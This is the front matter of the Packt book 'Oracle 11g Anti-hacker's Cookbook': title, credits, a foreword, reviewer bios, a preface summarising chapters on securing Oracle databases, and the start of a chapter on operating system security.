

# **Oracle 11g Anti-hacker's** Cookbook

Over 50 recipes and scenarios to hack, defend, and secure your **Oracle Database** 

Foreword by Steven Macaulay, CISSP, OCP, MIS

**Adrian Neagu** 



# Oracle 11g Anti-hacker's Cookbook

Over 50 recipes and scenarios to hack, defend, and secure your Oracle Database

Adrian Neagu



BIRMINGHAM - MUMBAI

### Oracle 11g Anti-hacker's Cookbook

Copyright © 2012 Packt Publishing

All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, without the prior written permission of the publisher, except in the case of brief quotations embedded in critical articles or reviews.

Every effort has been made in the preparation of this book to ensure the accuracy of the information presented. However, the information contained in this book is sold without warranty, either express or implied. Neither the author, nor Packt Publishing, and its dealers and distributors will be held liable for any damages caused or alleged to be caused directly or indirectly by this book.

Packt Publishing has endeavored to provide trademark information about all of the companies and products mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracy of this information.

First published: October 2012

Production Reference: 1181012

Published by Packt Publishing Ltd. Livery Place 35 Livery Street Birmingham B3 2PB, UK.

ISBN 978-1-84968-526-9

www.packtpub.com

Cover Image by Mark Holland (m.j.g.holland@bham.ac.uk)

# Credits

#### Author

Adrian Neagu

Project Coordinator Yashodhan Dere

Reviewers Bogdan Dragu Gabriel Nistor Steven Macaulay

Laszlo Toth

Acquisition Editor Rukhsana Khambatta

Lead Technical Editor Sweny M. Sukumaran Sonali Tharwani

Technical Editor Madhuri Das Jalasha D'costa Worrell Lewis

Copy Editor

Insiya Morbiwala

Proofreader Maria Gould

Indexer Rekha Nair

**Graphics** Aditi Gajjar Valentina D'silva

Production Coordinator Arvindkumar Gupta

Cover Work Arvindkumar Gupta

## Foreword

When I first became aware of Adrian Neagu's intent to author a book on Oracle security, I sent him a congratulatory note. This is an important subject area, and I felt a special need to pass on my best wishes. His first book *IBM DB2 9.7 Advanced Administration Cookbook, Packt Publishing*, had a chapter devoted to database security that shared some of the knowledge he had learned as an IBM Certified Advanced DB2 Administrator. I was excited to hear that he was now going to put on paper some of the knowledge he has gained from real-world security experiences as an Oracle Certified Master Database Administrator. He was going to help educate Oracle IT professionals on techniques they could use to protect the data and server assets placed under their stewardship.

The title he chose for his second book, *Oracle 11g Anti-hacker's Cookbook*, really grabbed my attention as well. The book's title seemed to conjure up images of evildoers on the internet placing their sights on attacking systems and attempting to steal or compromise the data they contained. We've all heard stories about hackers that have broken into systems and stolen our data. They've actually gotten some of my personal data by compromising the systems of a couple of companies whose products I have purchased. The same group or others like them may have taken some of your data as well. There are bad guys out there, and there are certainly many that try to get into systems for amusement, malice, or profit. But hackers are not the only ones that can harm or inappropriately access your data. I've been personally involved in situations in which identified risks were traced back to an authorized internal user who was doing some things he or she should not have done. Those situations could have been prevented with some of the controls described in this book. They may not have been available then, but they are available now in the enhanced Oracle 11*g* security-oriented features.

As someone who has worked with databases for over 20 years, across a number of industries including aerospace, manufacturing, financial, government, educational, and retail, I've seen firsthand how reducing security risks has become more and more a key part of an Oracle professional's responsibilities. What interested me about Adrian's latest book endeavor was that it offered an opportunity to help educate more people about the increasingly important topic of database security. The cookbook and recipe approach he had chosen to use sounded like an interesting way to convey the main concepts and techniques behind the threats he wanted to describe to the reader. More importantly, the recipes he was going to create were going to show some ways those security risks could be mitigated or reduced. He had me hooked and ready to read his book. The only problem for me at that time was that he hadn't completed it yet. Only a few of his recipes had been cooked up, and when I sat down to get an early taste, they were being brought to me one selection at a time.

But the full course is now ready to be served. It's at your table and on your plate, and I recommend that you take the time to check out his menu of security-flavored delectables. There is a logical flow to his cookbook style, and certain recipes do build on and complement each other, so I would suggest starting from the beginning. But don't be afraid to dive straight into any selection that piques your appetite. You will learn something important about Oracle security no matter where you start or end, and that's the main desire of this IT chef. Unless you have spent many years working in the area of database security, there is a good chance that you may have never tasted beforehand some of the recipes he presents. Have you ever really seen how a hacker can hijack a database session? If not, there is a recipe that shows you how it can be done. Have you tried to crack a password for a trusted Oracle account? There's a recipe for that too. Do you know how to keep the privileged root user from modifying important database files such as listener.ora? If not, you will learn how to lock this down tight, in another recipe. Has a hacker or malicious user gotten in and modified something in the database or in a file that shouldn't have been changed? You will find out how to know that it has occurred and how to prevent it from happening, with some of his audit and modification detection and prevention recipes.

You'll also sample some information related to limiting access to trusted users such as database administrators. In the past, this group usually had the keys to your data kingdom. They could see and do anything they needed or wanted, there. Sure, you could trust them. You knew their name and they sat right next to you at the office table. But is that the case anymore? Does your junior DBA staff need as much access as your senior DBA staff? Do your systems administrators need to see your database data? Does your remote contractor resource need access to everything, or do they only have to be able to do the tasks you want them to do and see only the data they really need to see to do their job? With powerful Oracle 11*g* features such as Database Vault, if your risk profile and data sensitivity needs warrant it, you can place tighter restrictions on what a DBA user can and cannot do with your data. There is a recipe that will help show you that as well. If you want to encrypt your data so it can't be deciphered by someone that may have access to it but doesn't need to know what it is, there are recipes here that are going to help explain how to do this too. You probably also have certain regulatory requirements that require you to prove to auditors that you know who can do what in your database as well what they have been doing. Guess what? The Audit Vault recipes are going to help you here.

There are a lot of recipes that Adrian has cooked up for you in his book. Some of them you will want to devour right away, while others you will want to consume a little slower and over time. Regardless of whether you are hungry and craving for this information or just want a little taste to whet your appetite for knowledge in this area, I think you will find that his cookbook approach is both satisfying and hits the intended mark. There is a lot of subject matter to digest, but it doesn't have to all be taken in at one sitting. Walk away when you are full, and come back for some more when you need charge up again. The nourishment provided by the security-oriented knowledge contained in the book's recipes will help you grow. As you gain strength by learning more, your ability to protect your systems and data will increase as well. It's time to start learning. I hope you will like the educational security meal Adrian has prepared as much as I did. He's a good cook. Enjoy!

Steven Macaulay CISSP, OCP, MIS

# About the Author

Adrian Neagu has over ten years of experience as a database administrator, mainly with DB2 and Oracle databases. He is an Oracle Certified Master 10*g*, Oracle Certified Professional 9*i*, 10*g*, and 11*g*, IBM DB2 Certified Administrator version 8.1.2 and 9, IBM DB2 9 Advanced Certified Administrator 9, and Sun Certified System Administrator Solaris 10. He is an expert in many areas of database administration such as performance tuning, high availability, replication, backup, and recovery.

In his spare time, he likes to cook, take photos, and to catch big pikes with huge jerkbaits and bulldawgs.

I would like to give many thanks to my family, to my daughter, Maia-Maria, and my wife, Dana, who helped and supported me unconditionally, also to my colleagues, my friends, Pete Finnigan, Laszlo Toth, Steven D. Macaulay, Rukhsana Khambatta, and the Packt Team and to all those who have provided me with invaluable advice.

# About the Reviewers

Bogdan Dragu is a senior DBA certified with Oracle 8*i*, 9*i*, 10*g*, 11*g*, and with DB2. Although he has a business background, he began pursuing a career as a DBA after deciding to transform his interest in databases into a profession.

Bogdan has over 10 years of experience as a DBA, working with Oracle databases for large organizations in various domains, and is currently working in the banking industry. Bogdan has also worked within Oracle for three years as a support engineer.

Throughout his career, Bogdan was deeply involved in all areas of database administration, such as performance, tuning, high availability, replication, database upgrades, backup, and recovery, while particularly interested in performance tuning and data security. In his spare time, Bogdan enjoys playing the guitar and taking photos of his colleagues and friends.

**Gabriel Nistor** is a principal technologist working with a group called Platform Technology Solutions (PTS), which is a part of the Oracle Product Development's Server Technologies (ST) division. The group's mission is to help Oracle partners adopt and implement the latest and greatest of Oracle software.

Gabriel acts as a Technology Evangelist for Oracle within the EMEA (Europe, Middle East and Africa) region, enabling partners in the areas of Oracle Exalytics, Big Data Appliance, Endeca, Oracle Business Intelligence Enterprise Edition, BI Applications, Oracle Data Integrator, Essbase, Golden Gate, Real Time Decisions, Oracle Database Enterprise Edition (options inclusive), and Fusion Applications. He has foundation level experience with SOA, BPM, EPM, Oracle Exadata v1 (HP hardware) and v2 (Sun hardware), and know-how of developing with Oracle Exalogic and WCC (ECM). He has undertaken projects involving migration of third party databases to Oracle.

He has delivered over 150 workshops (in almost all European countries, the Middle East, India, and Australia), and more than 30 eSeminars (with worldwide/regional audiences) and has done a considerable number of projects with partners such as HP, Accenture, IBM, Capgemini, Deloitte, Logica, Affecto, and more. Last but not least, he possesses more than 10 Oracle professional certifications (OCP, OCE, Oracle Certified Specialist) and he is PMI PMP certified. He has been with Oracle for almost 8 years.

**Steven D. Macaulay** has an extensive background in the Information Technology industry, and his primary areas of interests include mitigating database security risks through issue identification, corrective action implementation, proactive prevention, and process improvements. Steven has significant experience in the design, development, and management of database management systems, and he has supported customers in the aerospace, financial, insurance, government, banking, educational, retail, and manufacturing industries.

He has frequently been recognized by his peers and management for his customer focus, collaboration, project management, technical aptitude, and creative problem solving skills. He has played pivotal database design and administration roles during the development of several space shuttle-related management systems at the Kennedy Space Center in Florida. Steven also helped to design, develop, and administer subscriber management and receiver provisioning systems used during the roll out of the satellite radio industry in the United States.

He was one of the first Oracle Certified Professionals in the world, and he has been Oracle certified at multiple release levels. He has worked with Oracle database and application technologies across all release levels, from Oracle version 6 to Oracle 12*c*. He is a Certified Information Systems Security Professional (CISSP), and has earned the ITIL certification. Steven has completed an Executive Masters of Information Systems degree program in Information Technology Management, as well as a Certificate in International Business from Virginia Commonwealth University in the United States. Steven enjoys connecting with professionals with similar backgrounds and interests, and he can be contacted at http://www.linkedin.com/in/stevemacaulay.

I would like to thank the author of this book, Adrian Neagu, for providing me with the opportunity to assist him with his endeavor and to become his friend and colleague during the process. I think you will find his insight into a variety of database security concerns interesting and helpful, and your knowledge of Oracle security and your ability to protect Oracle database environments will improve as a result of studying the concepts and cookbook examples he has shared in this publication.

# [www.PacktPub.com](http://www.PacktPub.com)

### Support files, eBooks, discount offers and more

You might want to visit www. PacktPub.com for support files and downloads related to your book.

Did you know that Packt offers eBook versions of every book published, with PDF and ePub files available? You can upgrade to the eBook version at www. PacktPub.com and as a print book customer, you are entitled to a discount on the eBook copy. Get in touch with us at [service@](mailto:service@packtpub.com) [packtpub.com](mailto:service@packtpub.com) for more details.

At [www.PacktPub.com](http://www.PacktPub.com), you can also read a collection of free technical articles, sign up for a range of free newsletters and receive exclusive discounts and offers on Packt books and eBooks.



<http://PacktLib.PacktPub.com>

Do you need instant solutions to your IT questions? PacktLib is Packt's online digital book library. Here, you can access, read and search across Packt's entire library of books.

#### Why Subscribe?

- Fully searchable across every book published by Packt
- $\triangleright$  Copy and paste, print and bookmark content
- $\triangleright$  On demand and accessible via web browser

#### Free Access for Packt account holders

If you have an account with Packt at www. PacktPub.com, you can use this to access PacktLib today and view nine entirely free books. Simply use your login credentials for immediate access.

#### Instant Updates on New Packt Books

Get notified! Find out when new books are published by following @PacktEnterprise on Twitter, or the *Packt Enterprise* Facebook page.

# Table of Contents





 $\overline{+}$ ii ] $\overline{+}$ 



 $-\overline{\mathsf{iii}}$ 

# Preface

<span id="page-17-0"></span>For almost all organizations, data security is a matter of prestige and credibility. The Oracle Database is one of the richest in features and one of the most used databases in a variety of industries. Oracle has implemented security technologies to achieve a reliable and solid system. In this book, you will learn some of the most important solutions that can be used for better database security. This book covers all the important security measures and includes various tips and tricks to protect your Oracle Database. This book uses real-world scenarios to show you how to secure the Oracle Database server against different attack scenarios.

#### What this book covers

*Chapter 1*, *Operating System Security*, covers Tripwire and how it can be used for file integrity checking and intrusion detection in the first section. In the second and third sections, security measures related to user account security, network services and ports, security kernel tunables, local and remote login, and SSH are covered.

*Chapter 2*, *Securing the Network and Data in Transit*, contains recipes that explain how to secure data in transit, and covers the most important aspects related to Oracle listener security. In the first section, a step-by-step, classical, man-in-the-middle-type attack scenario is presented, in which an attacker placed in the middle hijacks an Oracle session, followed by the main measures to confront different interception-type attacks by using Oracle Advanced Security encryption and integrity, and alternatives such as IPSEC, stunnel, and SSH tunneling. The last part of this chapter has listener security as its main subject, covering features such as on-the-fly administration restriction, securing external procedure execution (extproc), and client connection control.

*Chapter 3*, *Securing Data at Rest*, contains recipes that explain how to use data at rest encryption, using an OS native method with LUKS for block device encryption, eCryptfs for filesystem encryption, DBMS\_CRYPTO for column encryption, and Oracle Transparent Data Encryption for columns, tablespaces, data pump dumps, and database backups created with RMAN.

#### *Preface*

*Chapter 4*, *Authentication and User Security*, covers how to perform a security assessment using Oracle Enterprise Manager built in the policy security evaluation feature; the usage of a password cracker to check the real strength of database passwords; how to implement password policies and enforce the usage of strong passwords by using customized user profiles, secure application roles, passwordless authentication using external password stores, and SSL authentication.

*Chapter 5*, *Beyond Privileges: Oracle Virtual Private Database*, covers Oracle Virtual Private Database technology; here you will learn about session-based application contexts, how to implement row-level access policies using PL/SQL interface and OEM, column-level access policies, grouped policies, and how to implement exemptions from VPD policies.

*Chapter 6*, *Beyond Privileges: Oracle Label Security*, covers how to apply OLS label components to enforce row-level security, the usage of OLS compartments and groups for advanced row segregation, special label policy privileges, and how to grant access to labelprotected data by using trusted stored units.

*Chapter 7*, *Beyond Privileges: Oracle Database Vault*, covers the main components of Oracle Database Vault, such as realm, command rules, rulesets, and factors, and how to use them to secure database access and objects. The last recipe covers the Oracle Database Vault audit and reporting interface, and how to use this interface for creating audit reports and various database entitlement reports.

*Chapter 8*, *Tracking and Analysis: Database Auditing*, covers the main aspects of the Oracle standard audit framework, such as session, statement, object and privilege auditing, finegrained security, sys audit, and the integration of a standard audit with SYSLOG on Unix-like systems.

*Appendix*, *Installing and Configuring Guardium, ODF, and OAV*, covers the installation and configuration of IBM InfoSphere Database Security Guardium and how to perform security assessments, installation, and configuration of Oracle Database Firewall. It also covers the key capabilities and features, such as defining enforcement points and monitoring, installation, and configuration of Oracle Database Vault, its key capabilities, covering central repository installation, agent and collector deployments, and its reporting and real-time alerting interface.

This chapter is not present in the book, but is available as a free download from the link [http://www.packtpub.com/sites/default/files/downloads/5269EN\\_](http://www.packtpub.com/sites/default/files/downloads/5269EN_AppendixA_Installing_and_Configuring_Guardium_ODF_and_OAV.pdf) [AppendixA\\_Installing\\_and\\_Configuring\\_Guardium\\_ODF\\_and\\_OAV.pdf](http://www.packtpub.com/sites/default/files/downloads/5269EN_AppendixA_Installing_and_Configuring_Guardium_ODF_and_OAV.pdf).

 $-$  2  $+$ 

### What you need for this book

All database servers, clients, and other various hosts used through the book are virtual machines that are created and configured using Oracle Virtual Box. Some of the recipes will contain prerequisites about the operating system and the Oracle server and client versions to be used. You will need a system with sufficient processing power to sustain the many virtual machines that are running under Oracle Virtual Box simultaneously. We recommend you use a system very similar to Intel Corei3-2100 CPU 3.10 Ghz, 8 Gb RAM, MS Windows 7 Enterprise 64-bit SP1, which we used for all recipes in this book.

We must stress the importance of using a sandbox environment to duplicate the recipes in this book. Some recipes are intended for demonstration purposes and should not be done in a production environment.

#### Who this book is for

If you are an Oracle Database Administrator, Security Manager, IT professional, or Security Auditor looking to secure the Oracle Database or prevent it from being hacked, then this book is for you.

This book assumes that you have a basic understanding of security concepts and Oracle databases.

#### Conventions

In this book, you will find a number of styles of text that distinguish between different kinds of information. Here are some examples of these styles, and an explanation of their meaning.

Code words in text are shown as follows: "Perform some modifications in listener. ora and sqlnet.ora, and move extiob and extproc to a different directory "

Any command-line input or output is written as follows:

```
[root@nodeorcl1 tripwire-2.4.2.2-src]# ./make
```

```
………………………………………………………
g++ -O -pipe -Wall -Wno-non-virtual-dtor -L../../lib -o tripwire 
generatedb.o ………………………………………………………….
/usr/bin/install -c -m 644 './twconfig.4' '/usr/local/share/man/man4/
twconfig.4'
```
 $|\cdot|$  3  $|-$ 

*Preface*

New terms and important words are shown in bold. Words that you see on the screen, in menus or dialog boxes for example, appear in the text like this: "clicking the **Next** button moves you to the next screen".



### Reader feedback

Feedback from our readers is always welcome. Let us know what you think about this book what you liked or may have disliked. Reader feedback is important for us to develop titles that you really get the most out of.

To send us general feedback, simply send an e-mail to feedback@packtpub.com, and mention the book title via the subject of your message.

If there is a topic that you have expertise in and you are interested in either writing or contributing to a book, see our author guide on www.packtpub.com/authors.

### Customer support

Now that you are the proud owner of a Packt book, we have a number of things to help you to get the most from your purchase.

#### Downloading the example code

You can download the example code files for all Packt books you have purchased from your account at <http://www.PacktPub.com>. If you purchased this book elsewhere, you can visit <http://www.PacktPub.com/support> and register to have the files e-mailed directly to you.

 $-\sqrt{4}$ 

#### Errata

Although we have taken every care to ensure the accuracy of our content, mistakes do happen. If you find a mistake in one of our books—maybe a mistake in the text or the code—we would be grateful if you would report this to us. By doing so, you can save other readers from frustration and help us improve subsequent versions of this book. If you find any errata, please report them by visiting http://www.packtpub.com/support, selecting your book, clicking on the errata submission form link, and entering the details of your errata. Once your errata are verified, your submission will be accepted and the errata will be uploaded on our website, or added to any list of existing errata, under the Errata section of that title. Any existing errata can be viewed by selecting your title from http://www.packtpub.com/support.

#### **Piracy**

Piracy of copyright material on the Internet is an ongoing problem across all media. At Packt, we take the protection of our copyright and licenses very seriously. If you come across any illegal copies of our works, in any form, on the Internet, please provide us with the location address or website name immediately so that we can pursue a remedy.

Please contact us at [copyright@packtpub.com](mailto:copyright@packtpub.com) with a link to the suspected pirated material.

We appreciate your help in protecting our authors, and our ability to bring you valuable content.

#### **Questions**

You can contact us at questions@packtpub.com if you are having a problem with any aspect of the book, and we will do our best to address it.

 $\vert$  5  $\vert$  –

# <span id="page-23-0"></span>1 Operating System **Security**

In this chapter we will cover the following topics:

- $\blacktriangleright$  Using Tripwire for file integrity checking
- $\blacktriangleright$  Using immutable files to prevent modifications
- $\triangleright$  Closing vulnerable network ports and services
- $\blacktriangleright$  Using network security kernel tunables to protect your system
- ▶ Using TCP wrappers to allow and deny remote connections
- $\blacktriangleright$  Enforcing the use of strong passwords and restricting the use of previous passwords
- $\blacktriangleright$  Restricting direct login and su access
- Securing SSH login

## Introduction

The number of security threats related to operating systems and databases are increasing every day, and this trend is expected to continue. Therefore, effective countermeasures to reduce or eliminate these threats must be found and applied. The database administrators and system administrators should strive to maintain a secure and stable environment for the systems they support. The need for securing and ensuring that the database servers are operational is crucial, especially in cases in which we are working with mission critical systems that require uninterrupted access to data stored in Oracle Databases.

